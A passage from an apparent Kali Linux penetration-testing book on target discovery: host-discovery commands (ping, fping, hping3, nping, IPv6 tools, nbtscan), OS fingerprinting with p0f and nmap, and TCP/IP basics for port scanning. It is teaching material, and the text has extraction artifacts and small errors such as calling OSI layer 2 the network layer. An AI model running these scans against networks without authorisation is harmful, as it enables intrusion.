This saying can't be more true than in penetration testing.
We described several tools included in Kali Linux that can be used for information
gathering. We started by listing several public websites that can be used to gather
information about the target organization. Next, we described how to use tools to
collect domain registration information. Then, we described tools that can be used to
get DNS information. Later on, we explored tools for collecting routing information. In
the final part of the chapter, we described tools that utilize search engine capabilities.
In the next chapter, we will discuss how to discover a target.
Target Discovery
In this chapter, we will describe the process of discovering machines on the
target network using various tools available in Kali Linux. We will explain the
following topics:
•
A description of the target discovery process
•
The method used to identify target machines using the tools in Kali Linux
•
The steps required to find the operating systems of the target machines
(operating system fingerprinting)
To help you understand these concepts easily, we will use a virtual network as the
target network.
Starting off with target discovery
After we have gathered information about our target network from third-party
sources, such as search engines, the next step would be to discover our target
machines. The purpose of this process is as follows:
•
To find out which machine in the target network is available. If the target
machine is not available, we won't continue the penetration testing process
on that machine and move to the next machine.
•
To find the underlying operating system used by the target machine.
Collecting the previously mentioned information will help us during the
vulnerabilities mapping process.
Target Discovery
[120]
We can utilize the tools provided in Kali Linux for the target discovery process.
Most of these tools are available in the Information Gathering menu, with the
following submenus:
•
Identify Live Hosts
•
OS Fingerprinting
In this chapter, we will only describe a few important tools in each category.
The tools are selected based on the functionality, popularity, and the tool
development activity.
Identifying the target machine
The tools included in this category are used to identify the target machines that can
be accessed by a penetration tester. Before we start the identification process, we
need to know our client's terms and agreements. If the agreements require us to hide
pen-testing activities, we need to conceal our penetration testing activities. Stealth
technique may also be applied for testing the Intrusion Detection System (IDS) or
Intrusion Prevention System (IPS) functionality. If there are no such requirements,
we may not need to conceal our penetration testing activities.
ping
The ping tool is the most famous tool that is used to check whether a particular host
is available. The ping tool works by sending an Internet Control Message Protocol
(ICMP) echo request packet to the target host. If the target host is available and the
firewall is not blocking the ICMP echo request packet, it will reply with the ICMP
echo reply packet.
The ICMP echo request and ICMP echo reply are two of the available
ICMP control messages. For other ICMP control messages, you can refer
to the following URL:
https://en.wikipedia.org/wiki/Internet_Control_
Message_Protocol#Control_messages
Although you can't find ping in the Kali Linux menu, you can open the console and
type the ping command with its options.
Chapter 5
[121]
To use ping, you can just type ping and the destination address as shown in the
following screenshot:
In Kali Linux, by default, ping will run continuously until you press Ctrl + C.
The ping tool has a lot of options, but the following are a few options that are
often used:
•
The -c count: This is the number of echo request packets to be sent.
•
The -I interface address: This is the network interface of the source address.
The argument may be a numeric IP address (such as 192.168.56 .102) or the
name of the device (such as eth0). This option is required if you want to ping
the IPv6 link-local address.
•
The -s packet size: This specifies the number of data bytes to be sent. The
default is 56 bytes, which translates into 64 ICMP data bytes when combined
with the 8 bytes of the ICMP header data.
Let's use the preceding information in practice.
Suppose you are starting with internal penetration testing work. The customer gave
you access to their network using a LAN cable. And, they also gave you the list of
target servers' IP addresses.
The first thing you would want to do before launching a full penetration testing
arsenal is to check whether these servers are accessible from your machine. You can
use ping for this task.
The target server is located at 192.168.56 .102, while your machine has an IP
address of 192.168.56.101. To check the target server availability, you can give the
following command:
ping -c 1 192.168.56.102
Target Discovery
[122]
Besides IP addresses, ping also accepts hostnames as
the destination.
The following screenshot is the result of the preceding ping command:
From the preceding screenshot, we know that there is one ICMP echo request
packet sent to the destination (IP address: 192.168.56.102). Also, the sending host (IP
address: 192.168.56.101) received one ICMP echo reply packet. The round-trip time
required is 1.326 ms, and there is no packet loss during the process.
Let's see the network packets that are transmitted and received by our machine. We
are going to use Wireshark, a network protocol analyzer, on our machine to capture
these packets, as shown in the following screenshot:
From the preceding screenshot, we can see that our host (192.168.56.101) sent
one ICMP echo request packet to the destination host (192.168.56.102). Since the
destination is alive and allows the ICMP echo request packet, it will send the ICMP
echo reply packet back to our machine.
We will cover Wireshark in more detail in the Network
sniffers section in Chapter 10, Privilege Escalation.
If your target is using an IPv6 address, such as fe80::a00:27ff:fe43:1518, you
can use the ping6 tool to check its availability. You need to give the -I option for the
command to work against the link-local address:
# ping6 -c 1 fe80::a00:27ff:fe43:1518 -I eth0
PING fe80::a00:27ff:fe43:1518(fe80::a00:27ff:fe43:1518) from
fe80::a00:27ff:fe1c:5122 eth0: 56 data bytes
64 bytes from fe80::a00:27ff:fe43:1518: icmp_seq=1 ttl=64 time=4.63 ms
---
fe80::a00:27ff:fe43:1518 ping statistics ---
Chapter 5
[123]
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 4.633/4.633/4.633/0.000 ms
The following screenshot shows the packets sent to complete the ping6 request:
From the preceding screenshot, we know that ping6 is using the ICMPv6
request and reply.
To block the ping request, the firewall can be configured to only allow the ICMP
echo request packet from a specific host and drop the packets sent from other hosts.
arping
The arping tool is used to ping a host in the Local Area Network (LAN) using the
Address Resolution Protocol (ARP) request. You can use arping to ping a target
machine using its IP, host, or Media Access Control (MAC) address.
The arping tool operates on Open System Interconnection (OSI) layer 2 (network
layer), and it can only be used in a local network. Moreover, ARP cannot be routed
across routers or gateways.
To start arping, you can use the console to execute the following command:
# arping
This will display brief usage information on arping.
You can use arping to get the target host's MAC address:
# arping 192.168.56.102 -c 1
ARPING 192.168.56.102
60 bytes from 08:00:27:43:15:18 (192.168.56.102): index=0 time=518.223
usec
---
192.168.56.102 statistics ---
1 packets transmitted, 1 packets received, 0% unanswered (0 extra)
From the previous command output, we can see that the target machine has a MAC
address of 08:00:27:43:15:18.
Target Discovery
[124]
Let's observe the network packets captured by Wireshark on our machine during the
arping process:
From the preceding screenshot, we can see that our network card (MAC address:
08:00:27:1c:51:22) sends an ARP request to a broadcast MAC address
(ff:ff:ff:ff:ff:ff), looking for the IP address 192.168.56 .102. If the IP address
192.168.56 .102 exists, it will send an ARP reply mentioning its MAC address
(08:00:27:43:15:18), as can be seen from packet number 2.
However, if the IP address is not available, there will be no ARP replies, informing
the MAC address of the 192.168.56 .103 IP address, as can be seen from the
following screenshot:
Another common use of arping is to detect duplicate IP addresses in a local
network. For example, your machine is usually connected to a local network using
an IP address of 192.168.56.101; one day, you would like to change the IP address.
Before you can use the new IP address, you need to check whether that particular IP
address has already been used.
You can use the following arping command to help you detect whether the IP
address of 192.168.56.102 has been used:
# arping -d
- i eth0 192.168.56.102 -c 2
# echo $?
1
If the code returns 1, it means that the IP address of 192.168.56 .102 has been
used by more than one machine. Whereas, if the code returns 0, it means that the IP
address is available.
fping
The difference between ping and fping is that the fping tool can be used to send a
ping (ICMP echo) request to several hosts at once. You can specify several targets on
the command line, or you can use a file containing the hosts to be pinged.
Chapter 5
[125]
In the default mode, fping works by monitoring the reply from the target host. If
the target host sends a reply, it will be noted and removed from the target list. If the
host doesn't respond for a certain time limit, it will be marked as unreachable. By
default, fping will try to send three ICMP echo request packets to each target.
To access fping, you can use the console to execute the following command:
# fping -h
This will display the description of usage and options available in fping.
The following scenarios will give you an idea of the fping usage:
•
If we want to know the alive hosts of 192.168.1 .1, 192.168.1 .100 and
192.168.1.107 at once, we can use the following command:
fping 192.168.1.1 192.168.1.100 192.168.1.107
The following is the result of the preceding command:
192.168.1 .1 is alive
192.168.1 .107 is alive
ICMP Host Unreachable from 192.168.1 .112 for ICMP Echo sent to
192.168.1 .100
ICMP Host Unreachable from 192.168.1 .112 for ICMP Echo sent to
192.168.1 .100
ICMP Host Unreachable from 192.168.1 .112 for ICMP Echo sent to
192.168.1 .100
192.168.1 .100 is unreachable
•
We can also generate the host list automatically without defining the IP
addresses one by one and identifying the alive hosts. Let's suppose we want
to know the alive hosts in the 192.168.56.0 network; we can use the -g
option and define the network to check, using the following command:
# fping -g 192.168.56.0/24
The result for the preceding command is as follows:
192.168.56 .101 is alive
192.168.56 .102 is alive
ICMP Host Unreachable from 192.168.56 .102 for ICMP Echo sent to
192.168.56 .2
ICMP Host Unreachable from 192.168.56 .102 for ICMP Echo sent to
192.168.56 .3
ICMP Host Unreachable from 192.168.56 .102 for ICMP Echo sent to
192.168.56 .4
ICMP Host Unreachable from 192.168.56 .102 for ICMP Echo sent to
192.168.56 .5
Target Discovery
[126]
ICMP Host Unreachable from 192.168.56 .102 for ICMP Echo sent to
192.168.56 .6
...
192.168.56 .252 is unreachable
192.168.56 .253 is unreachable
192.168.56 .254 is unreachable
•
If we want to change the number of ping attempts made to the target, we can
use the -r option (retry limit) as shown in the following command line. By
default, the number of ping attempts is three.
fping -r 1 -g 192.168.1.1 192.168.1.10
The result of the command is as follows:
192.168.1 .1 is alive
192.168.1 .10 is alive
192.168.1 .2 is unreachable
...
192.168.1 .9 is unreachable
•
Displaying the cumulative statistics can be done by giving the -s option
(print cumulative statistics) as follows:
fping -s www.yahoo.com www.google.com www.msn.com
The following is the result of the preceding command line:
www.google.com is alive
www.yahoo.com is alive
www.msn.com is unreachable
3 targets
2 alive
1 unreachable
0 unknown addresses
4 timeouts (waiting for response)
6 ICMP Echos sent
2 ICMP Echo Replies received
0 other ICMP received
51.6 ms (min round trip time)
231 ms (avg round trip time)
411 ms (max round trip time)
4.150 sec (elapsed real time)
Chapter 5
[127]
hping3
The hping3 tool is a command-line network packet generator and analyzer tool.
The capability to create custom network packets allows hping3 to be used for TCP/
IP and security testing, such as port scanning, firewall rule testing, and network
performance testing.
The following are several other uses of hping3 according to the developer (http://
wiki.hping.org/25):
•
Test firewall rules
•
Test Intrusion Detection System (IDS)
•
Exploit known vulnerabilities in the TCP/IP stack
To access hping3, go to the console and type hping3.
You can give commands to hping3 in several ways, via the command line,
interactive shell, or script.
Without any given command-line options, hping3 will send a null TCP packet
to port 0.
In order to change to a different protocol, you can use the following options in the
command line to define the protocol:
No. Short option
Long option
Description
1
-0
- - raw-ip
This sends raw IP packets
2
-1
--icmp
This sends ICMP packets
3
-2
--udp
This sends UDP packets
4
-8
--scan
This indicates the scan mode
5
-9
- - listen
This indicates the listen mode
Target Discovery
[128]
When using the TCP protocol, we can use the TCP packet without any flags (this is
the default behavior) or we can give one of the following flag options:
No. Option
Flag name
1
-S
syn
2
-A
ack
3
-R
rst
4
-F
fin
5
-P
psh
6
-U
urg
7
-X
xmas: flags fin, urg, psh set
8
-Y
ymas
Let's use hping3 for several cases as follows:
•
Send one ICMP echo request packet to a 192.168.56 .101 machine.
The options used are -1 (for the ICMP protocol) and -c 1 (to set the count
to one packet):
hping3 -1 192.168.56.101 -c 1
The following is the output of the command:
From the preceding output, we can note that the target machine is alive
because it has replied to our ICMP echo request.
To verify this, we captured the traffic using tcpdump and the following
screenshot shows the packets:
We can see that the target has responded with an ICMP echo reply packet.
•
Besides giving the options in the command line, you can also use hping3
interactively. Open the console and type hping3. You will then see a prompt
where you can type your Tcl commands.
Chapter 5
[129]
The following are several resources for Tcl:
http://www.invece.org/tclwise/
http://wiki.tcl.tk/
For the preceding example, the following is the corresponding Tcl script:
hping send {ip(daddr=192.168.56.101)+icmp(type=8,code=0)}
Open a command-line window and give the following command to get a
response from the target server:
hping recv eth0
After that, open another command-line window to input the sending request.
The following screenshot shows the response received:
•
You can also use hping3 to check for a firewall rule. Let's suppose you have
the following firewall rules:
°
Accept any TCP packets directed to port 22 (SSH)
°
Accept any TCP packets related with an established connection
°
Drop any other packets
To check these rules, you can give the following command in hping3 in order
to send an ICMP echo request packet:
hping3 -1 192.168.56.101 -c 1
The following code is the result:
HPING 192.168.56 .101 (eth0 192.168.56 .101): icmp mode set, 28
headers + 0 data bytes
---
192.168.56 .101 hping statistic ---
1 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
We can see that the target machine has not responded to our ping probe.
Target Discovery
[130]
Send a TCP packet with the SYN flag set to port 22, and we will get a result
as shown in the following screenshot:
From the preceding screenshot, we can see that the target machine's firewall
allows our syn packet to reach port 22.
Let's check whether the UDP packet is allowed to reach port 22:
From the preceding screenshot, we can see that the target machine's firewall does not
allow our UDP packet to reach port 22. There are other things that you can do with
hping3, but in this chapter, we'll only discuss a small subset of its capabilities. If you
want to learn more, you can consult the hping3 documentation site at http://wiki.
hping.org.
nping
The nping tool is a tool that allows users to generate network packets of a wide
range of protocols (TCP, UDP, ICMP, and ARP). You can also customize the fields in
the protocol headers, such as the source and destination port for TCP and UDP. The
difference between nping and other similar tools such as ping is that nping supports
multiple target hosts and port specification.
Besides, it can be used to send an ICMP echo request just like in the ping command;
nping can also be used for network stress testing, Address Resolution Protocol
(ARP) poisoning, and the denial of service attacks.
In Kali Linux, nping is included with the Nmap package.
Chapter 5
[131]
The following are several probe modes supported by nping:
No. Mode
Description
1
- -tcp-
connect
This is an unprivileged TCP connect
2
-- tcp
This is a TCP mode
3
-- udp
This is a UDP mode
4
--icmp
This is an ICMP mode (default)
5
- -arp
This is an ARP/RARP mode
6
- -tr
This is a traceroute mode (it can only be used
in the TCP/UDP/ICMP mode)
At the time of this writing, there is no Kali Linux menu yet for nping. So, you need to
open a console and type nping. This will display the usage and options' description.
In order to use nping to send an ICMP echo request to the target machines
192.168.56 .100, 192.168.56.101, and 192.168.56.102, you can give the
following command:
nping -c 1 192.168.56.100-102
The following screenshot shows the command output:
From the preceding screenshot, we know that only the 192.168.56.102 machine is
sending back the ICMP echo reply packet.
Target Discovery
[132]
If the machine is not responding to the ICMP echo request packet as shown in the
following output, you can still find out whether it is alive by sending a TCP SYN
packet to an open port in that machine:
For example, to send one (-c 1) TCP packet (--tcp) to the IP address
192.168.56 .102 port 22 (-p 22), you can give the following command:
nping --tcp -c 1 -p 22 192.168.56.102
Of course, you need to guess the ports which are open. We suggest that you try with
the common ports, such as 21, 22, 23, 25, 80, 443, 8080, and 8443.
The following screenshot shows the result of the mentioned example:
From the preceding result, we can see that the remote machine (192.168.56 .102) is
alive because when we sent the TCP packet to port 22, the target machine responded.
alive6
If you want to discover which machines are alive in an IPv6 environment, you can't
just ask the tool to scan the whole network. This is because the address space is
very huge. You may find that the machines have a 64-bit network range. Trying to
discover the machines sequentially in this network will require at least 264 packets. Of
course, this is not a feasible task in the real world.
Chapter 5
[133]
Fortunately, there is a protocol called ICMPv6 Neighbor Discovery. This protocol
allows an IPv6 host to discover the link-local and autoconfigured addresses of all
other IPv6 systems on the local network. In short, you can use this protocol to find a
live host on the local network subnet.
To help you do this, there is a tool called alive6, which can send an ICMPv6 probe
and is able to listen to the responses. This tool is part of the THC-IPv6 Attack Toolkit
developed by van Hauser from The Hackers Choice (http://freeworld.thc.org/
thc-ipv6/) group.
To access alive6, go to the console and type alive6. This will display the
usage information.
Suppose you want to find the active IPv6 systems on your local IPv6 network, the
following command can be given with the assumption that the eth0 interface is
connected to the LAN:
alive6 -p eth0
The following command lines are the result:
Alive: fe80::a00:27ff:fe43:1518 [ICMP echo-reply]
Scanned 1 address and found 1 system alive
To mitigate against this, you can block the ICMPv6 echo request with the following
ip6tables command:
ip6tables –A INPUT –p ipv6-icmp – - type icmpv6-type 128 –j DROP
The following screenshot is the result after the target machine configures the
ip6tables rule:
detect-new-ip6
This tool can be used if you want to detect the new IPv6 address joining a local
network. This tool is part of the THC-IPv6 Attack Toolkit developed by van Hauser
from The Hackers Choice group.
To access detect-new-ipv6, go to the console and type detect-new-ipv6. This will
display the usage information.
Target Discovery
[134]
Following is a simple usage of this tool; we want to find the new IPv6 address that
joined the local network:
detect-new-ip6 eth0
The following is the result of that command:
Started ICMP6 DAD detection (Press Control-C to end) ...
Detected new ip6 address: fe80::a00:27ff:fe43:1518
passive_discovery6
This tool can be used if you want to sniff out the local network to look for the IPv6
address. This tool is part of the THC-IPv6 Attack Toolkit developed by van Hauser
from The Hackers Choice group. Getting the IPv6 address without being detected by
an IDS can be useful.
To access passive_discovery6, go to the console and type passive_discovery6.
This will display the usage information on the screen.
The following command is an example of running this tool:
passive_discovery6 eth0
The following screenshot is the result of that command:
This tool simply waits for the ARP request/reply by monitoring the network, and
then it maps the answering hosts. The following are the IPv6 addresses that can be
discovered by this tool on the network:
•
fe80::31ad:1227:d1d3:a002
•
fe80::a00:27ff:fe43:1518
nbtscan
If you are doing an internal penetration testing on a Windows environment, the first
thing you want to do is get the NetBIOS information. One of the tools that can be
used to do this is nbtscan.
Chapter 5
[135]
The nbtscan tool will produce a report that contains the IP address, NetBIOS
computer name, services available, logged in username, and MAC address of the
corresponding machines. The NetBIOS name is useful if you want to access the
service provided by the machine using the NetBIOS protocol that is connected to an
open share. Be careful as using this tool will generate a lot of traffic and it may be
logged by the target machines.
To find the meaning of each service in the NetBIOS report, you may
want to consult the Microsoft Knowledge Based on the NetBIOS
Suffixes (16th Character of the NetBIOS Name) article at http://
support.microsoft.com/kb/163409.
To access nbtscan, you can open the console and type nbtscan.
As an example, I want to find out the NetBIOS name of the computers located in my
network (192.168.1 .0/24). The following is the command to be used:
nbtscan 192.168.1.1-254
The following is the result of that command:
Doing NBT name scan for addresses from 192.168.1.1-254
IP address
NetBIOS Name
Server
User
MAC address
-------------------------------------------------------------------------
-----
192.168.1.81
PC-001
<server> <unknown>
00:25:9c:9f:b0:96
192.168.1.90
PC-003
<server> <unknown>
00:00:00:00:00:00
...
From the preceding result, we are able to find three NetBIOS names, PC-001, PC-003,
and SRV-001.
Let's find the service provided by these machines by giving the following command:
nbtscan -hv 192.168.1.1-254
Option -h will print the service in a human-readable name. While, option -v will
give more verbose output information.
The following is the result of this command:
NetBIOS Name Table for Host 192.168.1.81:
PC-001
Workstation Service
Target Discovery
[136]
PC-001
File Server Service
WORKGROUP
Domain Name
WORKGROUP
Browser Service Elections
Adapter address: 00:25:9c:9f:b0:96
NetBIOS Name Table for Host 192.168.1.90:
PC-003
Workstation Service
PC-003
Messenger Service
PC-003
File Server Service
_ _ MSBROWSE__ Master Browser
WORKGROUP
Domain Name
WORKGROUP
Browser Service Elections
WORKGROUP
Domain Name
WORKGROUP
Master Browser
Adapter address: 00:00:00:00:00:00
...
From the preceding result, we can see that there are two services available on PC-
001: Workstation and File Server. While in PC-003, there are three services
available: Workstation, Messenger, and File Server. In our experience, this
information is very useful because we know which machine has a file sharing
service. Next, we can continue to check whether the file sharing services are open so
that we can access the files stored on those file sharing services.
OS fingerprinting
After we know that the target machine is a live, we can then find out the operating
system used by the target machine. This method is commonly known as Operating
System (OS) fingerprinting. There are two methods of doing OS fingerprinting:
active and passive.
In the active method, the tool sends network packets to the target machine and then
determines the operating system of the target machine based on the analysis done on
the response it has received. The advantage of this method is that the fingerprinting
process is fast. However, the disadvantage is that the target machine may notice our
attempt to get its operating system's information.
Chapter 5
[137]
To overcome the active method's disadvantage, there exists a passive method of OS
fingerprinting. This method was pioneered by Michal Zalewsky when he released
a tool called p0f. The disadvantage of the passive method is that the process will be
slower than the active method.
In this section, we will describe a couple of tools that can be used for OS
fingerprinting.
p0f
The p0f tool is used to fingerprint an operating system passively. It can be used to
identify an operating system on the following machines:
•
Machines that connect to your box (SYN mode; this is the default mode)
•
Machines you connect to (SYN+ACK mode)
•
Machines you cannot connect to (RST+ mode)
•
Machines whose communications you can observe
The p0f tool works by analyzing the TCP packets sent during the network activities.
Then, it gathers the statistics of special packets that are not standardized by default
by any corporations. An example is that the Linux kernel uses a 64-byte ping
datagram, whereas the Windows operating system uses a 32-byte ping datagram; or
the Time To Live (TTL ) value. For Windows, the TTL value is 128, while for Linux
this TTL value varies between the Linux distributions. These information are then
used by p0f to determine the remote machine's operating system.
When using the p0f tool included with Kali Linux, we were not able to
fingerprint the operating system on a remote machine. We figured out
that the p0f tool has not updated its fingerprint database. Unfortunately,
we couldn't find the latest version of the fingerprint database. So, we used
p0f v3 (Version 3.06b) instead. To use this version of p0f, just download
the TARBALL file from http://lcamtuf.coredump.cx/p0f3/
releases/p0f-3.06b.tgz and compile the code by running the build.
sh script. By default, the fingerprint database file (p0f.fp) location is
in the current directory. If you want to change the location, for example,
if you want to change the location to /etc/p0f/p0f.fp, you need to
change this in the config.h file and recompile p0f. If you don't change
the location, you may need to use the -f option to define the fingerprint
database file location.
To access p0f, open a console and type p0f -h . This will display its usage and
options' description.
Target Discovery
[138]
Let's use p0f to identify the operating system used in a remote machine we are
connecting to. Just type the following command in your console:
p0f –f /etc/p0f/p0f.fp
- o p0f.log
This will read the fingerprint database from the /etc/p0f/p0f.fp file and save the
log information to the p0f.log file. It will then display the following information:
---
p0f 3.06b by Michal Zalewski <lcamtuf@coredump.cx> ---
[+] Closed 1 file descriptor.
[+] Loaded 314 signatures from '/etc/p0f/p0f.fp'.
[+] Intercepting traffic on default interface 'eth0'.
[+] Default packet filtering configured [+VLAN].
[+] Log file 'p0f.log' opened for writing.
[+] Entered main event loop.
Next, you need to generate network activities involving a TCP connection, such
as browsing to the remote machine or letting the remote machine to connect to
your machine.
If p0f has successfully fingerprinted the operating system, you will see information
of the remote machine's operating system in the console and in the logfile (p0f.log).
Following is the information displayed to the console:
.-[ 192.168.56.101/42819 -> 192.168.56.102/80 (syn) ]-
|
| client
= 192.168.56.101/42819
|os
= Linux 3.x
| dist
=0
| params
= none
| raw_sig = 4:64+0:0:1460:mss*10,7:mss,sok,ts,nop,ws:df,id+:0
|
`----
.-[ 192.168.56.101/42819 -> 192.168.56.102/80 (mtu) ]-
|
| client
= 192.168.56.101/42819
| link
= Ethernet or modem
| raw_mtu = 1500
Chapter 5
[139]
|
`----
.-[ 192.168.56.101/42819 -> 192.168.56.102/80 (syn+ack) ]-
|
| server
= 192.168.56.102/80
|os
= Linux 2.6.x
| dist
=0
| params
= none
| raw_sig = 4:64+0:0:1460:mss*4,5:mss,sok,ts,nop,ws:df:0
|
`----
.-[ 192.168.56.101/42819 -> 192.168.56.102/80 (mtu) ]-
|
| server
= 192.168.56.102/80
| link
= Ethernet or modem
| raw_mtu = 1500
|
`----
.-[ 192.168.56.101/42819 -> 192.168.56.102/80 (http request) ]-
|
| client
= 192.168.56.101/42819
| app
= Firefox 10.x or newer
| lang
= English
| params
= none
| raw_sig = 1:Host,User-Agent,Accept=[text/html,application/
xhtml+xml,application/xml;q=0.9,*/*;q=0.8],Accept-Language=[en-
US,en;q=0.5],Accept-Encoding=[gzip, deflate],Connection=[keep-
alive]:Accept-Charset,Keep-Alive:Mozilla/5.0 (X11; Linux x86_64; rv:18.0)
Gecko/20100101 Firefox/18.0 Iceweasel/18.0.1
|
`----
.-[ 192.168.56.101/42819 -> 192.168.56.102/80 (http response) ]-
|
Target Discovery
[140]
| server
= 192.168.56.102/80
| app
= Apache 2.x
| lang
= none
| params
= none
| raw_sig = 1:Date,Server,X-Powered-By=[PHP/5.2.4-2ubuntu5.10],?Content-
Length,Keep-Alive=[timeout=15, max=100],Connection=[Keep-Alive],Content-
Type:Accept-Ranges:Apache/2.2.8 (Ubuntu) DAV/2
|
`----
The following screenshot shows the content of the logfile:
Based on the preceding result, we know that the target is a Linux 2.6 machine.
The following screenshot shows the information from the target machine:
By comparing this information, we know that p0f got the OS information correctly.
The remote machine is using Linux Version 2.6.
You can stop p0f by pressing the Ctrl + C key combination.
Nmap
Nmap is a very popular and capable port scanner. Besides this, it can also be used to
fingerprint a remote machine's operating system. It is an active fingerprinting tool.
To use this feature, you can give the -O option to the nmap command.
For example, if we want to fingerprint the operating system used on the
192.168.56 .102 machine, we use the following command:
nmap –O 192.168.56.102
Chapter 5
[141]
The following screenshot shows the result of this command:
Nmap was able to get the correct operating system information after fingerprinting
the operating system of a remote machine.
We will talk more about Nmap in a later chapter.
Summary
In this chapter, we discussed the target discovery process. We started by discussing
the purpose of target discovery: identifying the target machine and finding out the
operating system used by the target machine. Then, we continued with the tools
included with Kali Linux that can be used for identifying target machines.
We discussed the following tools: ping, arping, fping, hping3, nping, and
nbtscan. We also discussed several tools specially developed to be used in an IPv6
environment, such as alive6, detect-new-ip6, and passive_discovery6.
At the end of this chapter, you learned about the tools that can be used to do OS
fingerprinting: p0f, and briefly about the nmap capabilities for doing active operating
system fingerprinting.
In the next chapter, we will talk about target enumeration and describe the tools
included in Kali Linux that can be used for this purpose.
Enumerating Target
Enumerating target is a process that is used to find and collect information about
ports, operating systems, and services available on the target machines. This process
is usually done after we have discovered that the target machines are available. In
penetration testing practice, this task is conducted at the time of the discovery process.
In this chapter, we will discuss the following topics related to the target
enumeration process:
•
A brief background concept describing port scanning and various port
scanning types supported by the port scanning tools
•
The tools that can be used to carry out network scanning task
•
The tools that can be used to do SMB enumeration on the
Windows environment
•
The tools that can be used to do SNMP enumeration
•
The tool that can be used to enumerate the IPsec VPN server
The goal of performing the enumeration process is to collect information about the
services available on the target systems. Later on, we will use this information to
identify vulnerabilities that exist on these services.
Introducing port scanning
In its simplest definition, port scanning can be defined as a method used to
determine the state of the Transmission Control Protocol (TCP) and User Datagram
Protocol (UDP) ports on the target machines. An open port may mean that there is a
network service listening on the port and the service is accessible, whereas a closed
port means that there is no network service listening on that port.
Enumerating Target
[144]
After getting the port's state, an attacker will then check the version of the software
used by the network service and find out the vulnerability of that version of
software. For example, suppose that server A has web server software Version 1.0. A
few days ago, there was a security advisory released. The advisory gave information
about the vulnerability in web server software Version 1.0. If an attacker finds out
about server A's web server and is able to get the version information, the attacker
can use this information to attack the server. This is just a simple example of what an
attacker can do after getting information about the services available on the machine.
Before we dig into the world of port scanning, let us discuss a little bit of the TCP/IP
protocol theory.
Understanding the TCP/IP protocol
In the TCP/IP protocol suite, there are dozens of different protocols, but the most
important ones are TCP and IP. IP provides addressing, datagram routing, and
other functions for connecting one machine to another, while TCP is responsible for
managing connections and provides reliable data transport between processes on
two machines. The IP is located in the network layer (layer 3) in the Open Systems
Interconnection (OSI) model, whereas TCP is located in the transport layer (layer 4)
of OSI.
Besides TCP, the other key protocol in the transport layer is UDP. You may ask what
the differences between these two protocols are.
In brief, TCP has the following characteristics:
•
This is a connection-oriented protocol: Before TCP can be used for sending
data, the client and the server that want to communicate must establish a
TCP connection using a three-way handshake mechanism as follows:
1. The client initiates the connection by sending a packet containing a
SYN (synchronize) flag to the server. The client also sends the initial
sequence number (ISN) in the Sequence number field of the SYN
segment. This ISN is chosen randomly.
2. The server replies with its own SYN segment containing its ISN.
The server acknowledges the client's SYN by sending an ACK
(acknowledgment) flag containing the client's ISN + 1 value.
3. The client acknowledges the server by sending an ACK flag
containing the server ISN + 1. At this point, the client and the server
can exchange data.
4. To terminate the connection, the TCP must follow the
given mechanism:
Chapter 6
[145]
1. The client sends a packet containing a FIN (finish) flag set.
2. The server sends an ACK (acknowledgment) packet to inform
the client that the server has received the FIN packet.
3. After the application server is ready to close, the server sends
a FIN packet.
4. The client then sends the ACK packet to acknowledge
receiving the server's FIN packet. In a normal case, each side
(client or server) can terminate its end of communication
independently by sending the FIN packet.
•
This is a reliable protocol: TCP uses a sequence number and acknowledgment
to identify packet data. The receiver sends an acknowledgment when it has
received the packet. When a packet is lost, TCP will automatically retransmit it
if it hasn't received any acknowledgment from the receiver. If the packets arrive
out of order, TCP will reorder them before submitting it to the application.
Applications that need to transfer files or important data use TCP, such as
Hypertext Transport Protocol (HTTP) and File Transfer Protocol (FTP).
UDP has characteristics opposite to TCP, which are stated as follows:
•
This is a connectionless protocol. To send data, the client and the server don't
need to establish a UDP connection first.
•
It will do its best to send a packet to the destination, but if a packet is lost,
UDP will not automatically resend it. It is up to the application to retransmit
the packet.
Applications that can bear the loss of some packets, such as video streaming and
other multimedia applications, use UDP. The other well-known applications that
use UDP are Domain Name System (DNS), Dynamic Host Configuration Protocol
(DHCP), and Simple Network Management Protocol (SNMP).
For applications to be able to communicate correctly, the transport layer uses
addressing called ports. A software process listens on a particular port number on
the server side, and the client machine sends data to that server port to be processed
by the server application. The port numbers have a 16-bit address, and it can range
from 0 to 65,535. To avoid a chaotic usage of port numbers, there are universal
agreements on the port numbers' ranges as follows:
•
Well-known port numbers (0 to 1023): Port numbers in this range are reserved
port numbers and are usually used by the server processes that are run by a
system administrator or privileged user. The examples of the port numbers
used by an application server are SSH (port 22), HTTP (port 80), HTTPS
(port 443), and so on.
Enumerating Target
[146]
•
Registered port numbers (1024 to 49151): Users can send a request to the
Internet Assigned Number Authority (IANA) to reserve one of these port
numbers for their client-server application.
•
Private or dynamic port numbers (49152 to 65535): Anyone can use port
numbers in this range without registering themselves to IANA.
After discussing the differences between TCP and UDP in brief, let us describe the
TCP and UDP message format.
Understanding the TCP and UDP message
format
The TCP message is called a segment. A TCP segment consists of a header and a
data section. The TCP header is often 20 bytes long (without TCP options). It can be
described using the following figure:
0
Source Port
(16 bits)
7
15
31
Destination Port
(16 bits)
Sequence Number
(32 bits)
Acknowledgment Number
(32 bits)
H. Len.
(4 bits)
Rsvd.
(4 bits)
Control Bits
(4 bits)
Checksum
(16 bits)
Window Size
(16 bits)
Urgent Pointer
(16 bits)
Following is a brief description of each field:
•
The Source Port and the Destination Port have a length of 16 bits each.
The source port is the port on the sending machine that transmits the packet,
while the destination port is the port on the target machine that receives
the packet.
•
The Sequence Number (32 bits), in normal transmission, is the sequence
number of the first byte of data of this segment.
•
The Acknowledgment Number (32 bits) contains the sequence number from
the sender increased by one.
Chapter 6
[147]
•
H.Len. (4 bits) is the size of the TCP header in 32-bit words.
•
Rsvd. is reserved for future use. It is a 4-bit field and must be zero.
•
The Control Bits (control flags) contains eight 1-bit flags. In the original
specification (RFC 793; the RFC can be downloaded from http://www.ietf.
org/rfc/rfc793.txt), the TCP only has six flags as follows:
°
SYN: This flag synchronizes the sequence numbers. This bit is used
during session establishment.
°
ACK: This flag indicates that the Acknowledgment field in the TCP
header is significant. If a packet contains this flag, it means that it is
an acknowledgement to the previously received packet.
°
RST: This flag resets the connection.
°
FIN: This flag indicates that the party has no more data to send. It is
used to tear down a connection gracefully.
°
PSH: This flag indicates that the buffered data should be pushed
immediately to the application rather than waiting for more data.
°
URG: This flag indicates that the Urgent Pointer field in the TCP
header is significant. The urgent pointer refers to important data
sequence numbers.
•
Later on, the RFC 3168 (the RFC can be downloaded from http://www.
ietf.org/rfc/rfc3168.txt) added two more extended flags as follows:
°
Congestion Window Reduced (CWR): This is used by the data
sender to inform the data receiver that the queue of outstanding
